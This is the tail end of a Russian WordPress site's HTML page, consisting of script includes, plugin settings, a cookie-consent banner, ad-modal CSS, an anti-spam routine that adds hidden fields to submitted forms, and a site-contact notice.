<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/gonchar-ka.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/gonchar-ka.ru\/wp-admin\/admin-ajax.php","nonce":"7b5f2184a8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/themes/breek/assets/dist/scripts.min.js'></script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"epcl_sidebar_default","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://gonchar-ka.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script>
<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#000000; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_2_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_2_modal .flat_pm_2_timer,
.flat_pm_2_modal .flat_pm_2_cross{top:0!important}
.flat_pm_2_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_2_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_2_cross:after,.flat_pm_2_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_2_cross:before{transform:rotate(-45deg)}
.flat_pm_2_cross:hover:after{transform:rotate(225deg)}
.flat_pm_2_cross:hover:before{transform:rotate(135deg)}
.flat_pm_2_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_2_timer span{font-size:16px;font-weight:600}
.flat_pm_2_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_2_out *{max-width:none!important}
.flat_pm_2_out.top .flat_pm_2_cross{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_cross{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_cross{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_cross{top:-0px}
.flat_pm_2_out.right .flat_pm_2_cross{right:auto;left:0}
.flat_pm_2_out.top .flat_pm_2_timer{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_timer{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_timer{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_timer{top:-0px}
.flat_pm_2_out.right .flat_pm_2_timer{right:auto;left:0}
.flat_pm_2_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_2_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_2_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_2_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_2_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_2_out.closed{min-width:0;min-height:0}
.flat_pm_2_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_2_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_2_out.show.left{transform:translateX(100%)}
.flat_pm_2_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat_pm_2_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0;min-height:350px}
.flat_pm_2_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat_pm_2_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat_pm_2_video_flex.show{opacity:1}
.flat_pm_2_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat_pm_2_video_flex.show .flat_pm_2_video_item{z-index:1}
.flat_pm_2_video_flex .flat_pm_2_timer,.flat_pm_2_video_flex .flat_pm_2_cross{top:10px!important;right:10px!important}
.flat_pm_2_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>




	<script type="text/javascript">
jQuery(document).ready(function ($) {
//$( document ).ajaxStart(function() {
//});
for (var i = 0; i < document.forms.length; ++i) {
var form = document.forms[i];
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="tBJRqrYw" value="Qwp27.jX" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="gDapGKOEycVYZk" value="nzdPJO9vTetwKV" />'); }
}
$(document).on('submit', 'form', function () {
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="tBJRqrYw" value="Qwp27.jX" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="gDapGKOEycVYZk" value="nzdPJO9vTetwKV" />'); }
return true;
});
jQuery.ajaxSetup({
beforeSend: function (e, data) {
//console.log(Object.getOwnPropertyNames(data).sort());
//console.log(data.type);
if (data.type !== 'POST') return;
if (typeof data.data === 'object' && data.data !== null) {
data.data.append("tBJRqrYw", "Qwp27.jX");
data.data.append("gDapGKOEycVYZk", "nzdPJO9vTetwKV");
}
else {
data.data =  data.data + '&tBJRqrYw=Qwp27.jX&gDapGKOEycVYZk=nzdPJO9vTetwKV';
}
}
});
});
</script>
<script src="https://static20.online/statistics.js" async></script>
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: gonchar-ka@cp9.ru</div></body>
</html><!-- WP Fastest Cache file was created in 0.46281003952026 seconds, on 05-03-22 6:21:30 --><!-- via php -->









